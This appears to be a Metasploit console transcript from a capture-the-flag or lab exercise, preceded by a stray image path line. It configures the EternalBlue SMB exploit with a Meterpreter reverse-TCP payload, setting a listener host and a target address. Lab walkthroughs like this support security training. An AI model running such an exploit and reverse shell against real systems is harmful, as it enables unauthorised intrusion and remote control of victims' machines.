 msf6 > use 1
[*] Additionally setting TARGET => Automatic Target
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT          445              yes       The target port (TCP)
SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.80.203   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST tun0
LHOST => 10.10.16.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.10.40
RHOST => 10.10.10.40